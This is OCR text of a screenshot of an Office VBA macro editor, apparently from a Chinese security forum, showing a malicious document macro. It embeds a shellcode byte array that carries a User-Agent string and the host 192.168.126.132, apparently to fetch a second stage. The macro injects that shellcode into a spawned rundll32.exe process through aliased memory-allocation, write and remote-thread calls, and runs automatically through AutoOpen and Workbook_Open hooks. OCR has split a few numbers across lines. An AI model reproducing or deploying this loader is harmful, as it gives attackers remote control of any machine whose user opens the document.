 ic - 新建 DOC 文档 - [CreateNewMacros (代码)]
视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
键入需要帮助的问题
行 94 , 列 1
(通用)
Workbook_Open
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97, 124, 2,
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, _
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, _
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, -1, _
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, 92, 17, 0, 0, 83, 80, 104, 87, -119, -97, _
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 114, 82, 53, 99, 0, 57, -76, 98, 14, 10, 47, 45, -23, -116, -118, 17, -32, 12, -49, 16, 122, 27, -67, -80, -27, 70, 1, -20, 43, -30, -100, 95, 79, 103, -32, 7, -56, _
-118, 81, -35, 42, 86, 11, 37, 107, 79, -29, -12, -105, 30, 20, -22, 122, 51, -4, -14, -126, 87, -83, -4, -121, 60, 4, -7, 109, 72, -93, 8, 121, 123, 92, 55, 26, 36, -16, 119, -107, _
-15, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 49, 48, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 50, 59, 32, 87, 105, 110, 54, 52, 59, 32, 120, 54, 52, 59, 32, 84, 114, _
105, 100, 101, 110, 116, 47, 54, 46, 48, 59, 32, 77, 68, 68, 67, 74, 83, 41, 13, 10, 0, -32, 79, 13, 75, -121, -105, -38, 21, -71, 91, 36, -90, -81, -35, 77, 55, -20, 96, -88, _
-23, 26, -4, -87, -91, 14, 23, -57, 68, -84, 37, 27, 98, 11, 34, -23, -88, 28, -8, 17, 70, 66, -65, 61, 98, -88, -60, -33, 70, -10, 21, -69, 45, 63, 123, 89, 89, -118, 53, -107, _
-3, 125, -38, -60, 63, -114, -91, 98, 52, 118, -110, -102, -68, -99, -8, -2, 10, -96, 10, -18, -46, -103, -108, 92, -49, 17, 45, 7, 99, -38, -92, -109, -82, 98, -23, 35, -27, 32, 78, 1
63, -62, 3, 12, -71, 93, 114, 60, -36, 2, 95, -87, 57, -101, -26, 68, -118, -3, 1, 88, -7, 126, 111, 83, 77, 109, 6, 127, -88, -81, -92, 87, 61, 74, 67, 104, 46, 94, -29, -100, _
-16, -128, 112, 21, 35, -3, -28, 89, -78, -82, 27, 110, -72, -69, -57, 118, 64, -46, -76, 111, 35, -28, 9, -5, -115, -81, -5, -20, -24, 97, -106, -83, 41, -81, 64, 36, 106, -85, 30, 29
18, 17, 11, -106, -74, -64, -107, 127, -54, 8, 44, -52, -18, -117, 1, 118, -74, -53, -30, -96, 101, -65, -104, 3, 122, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 49, 50, 54, 46, 49, 51, 50, 0, 18, 52, 86, 120)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
先知社区